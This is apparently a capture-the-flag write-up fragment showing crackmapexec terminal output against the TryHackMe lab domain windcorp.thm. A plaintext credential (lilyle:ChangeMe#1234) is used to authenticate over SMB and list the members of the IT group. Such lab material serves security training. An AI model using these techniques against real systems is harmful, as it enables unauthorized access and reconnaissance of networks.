 └─$ poetry run crackmapexec smb windcorp.thm -u lilyle -p ChangeMe#1234 --groups IT
SMB windcorp.thm 445 FIRE [*] Windows 10.0 Build 17763 x64 (name:FIRE) (domain:windcorp.thm) (signing:True) (SMBv1:False)
SMB windcorp.thm 445 FIRE [+] windcorp.thm\lilyle:ChangeMe#1234
SMB windcorp.thm 445 FIRE [+] Enumerated members of domain group
SMB windcorp.thm 445 FIRE windcorp.thm\goldencat416
SMB windcorp.thm 445 FIRE windcorp.thm\whiteleopard529
SMB windcorp.thm 445 FIRE windcorp.thm\organicfish718
SMB windcorp.thm 445 FIRE windcorp.thm\goldenwolf471
SMB windcorp.thm 445 FIRE windcorp.thm\brownostrich284
SMB windcorp.thm 445 FIRE windcorp.thm\happymeercat399
SMB windcorp.thm 445 FIRE windcorp.thm\purplecat441
SMB windcorp.thm 445 FIRE windcorp.thm\tinygoose102
SMB windcorp.thm 445 FIRE windcorp.thm\purplepanda294
SMB windcorp.thm 445 FIRE windcorp.thm\organicleopard868
SMB windcorp.thm 445 FIRE windcorp.thm\orangegorilla428
SMB windcorp.thm 445 FIRE windcorp.thm\silverrabbit440
SMB windcorp.thm 445 FIRE windcorp.thm\Luis
SMB windcorp.thm 445 FIRE windcorp.thm\heavyswan110
SMB windcorp.thm 445 FIRE windcorp.thm\Emile
SMB windcorp.thm 445 FIRE windcorp.thm\sadswan869
SMB windcorp.thm 445 FIRE windcorp.thm\buse
SMB windcorp.thm 445 FIRE windcorp.thm\britneypa
SMB windcorp.thm 445 FIRE windcorp.thm\Edeltraut
SMB windcorp.thm 445 FIRE windcorp.thm\angrybird253
SMB windcorp.thm 445 FIRE windcorp.thm\happywolf785
SMB windcorp.thm 445 FIRE windcorp.thm\edward
SMB windcorp.thm 445 FIRE windcorp.thm\blackrabbit511
SMB windcorp.thm 445 FIRE windcorp.thm\bluefrog579